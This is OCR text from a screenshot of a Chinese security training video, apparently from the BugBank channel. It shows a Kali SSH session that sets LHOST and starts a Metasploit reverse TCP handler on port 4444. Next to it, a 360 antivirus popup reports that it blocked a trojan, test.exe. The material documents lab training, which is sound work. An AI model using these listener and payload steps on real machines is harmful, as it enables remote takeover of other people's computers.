 正在录制 [00:30:26]
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.103:22
要添加当前会话，点击左侧的箭头按钮。
大咖面对面
bili
1 kali
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address
LPORT 4444 yes
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.103
LHOST => 192.168.1.103
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Starting the payload handler...
360安全卫士
木马防护
木马病毒
360手机N5s
青年新旗舰
误报反馈
发现木马，建议立即清除
有木马试图攻击您的电脑，360已成功拦截。
木马文件： C:\Users\Administrator\Desktop\test.exe
木马名称：HEUR/QVM202.0.92F4.Malware.Gen
添加信任 立即清除
0K/s
漏洞银行
BUGBANK
仅将文本发送到当前选项卡
ssh://192.168.1.103:22 SSH2 xterm 88x20 20,1 1 会话 CAP NUM
下午 6:39